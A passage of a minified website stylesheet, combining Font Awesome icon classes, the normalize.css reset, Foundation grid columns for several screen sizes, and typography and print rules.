ied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&mediumlarge=60em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:aktiv-grotesk,sans-serif;font-weight:normal;line-height:1.5;color:#231f20;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1.5rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:pt-serif,serif;font-weight:normal;font-style:normal;color:#1e3564;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1.4rem;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#76777a;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.25rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#1e3564;text-decoration:underline;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1a2e56;text-decoration:none}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #76777a;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1.5rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.5rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #76777a}blockquote,blockquote p{line-height:1.6;color:#231f20}cite{display:block;font-size:.8125rem;color:#231f20}cite:before{content:'\2014 \0020'}abbr{color:#231f20;cursor:help;border-bottom:1px dotted #231f20}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#231f20;background-color:#b1b1b1;border:1px solid #76777a;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#b1b1b1;color:#231f20;font-family:Consolas,"Liberation Mono",Courier,monospace}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#231f20}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid 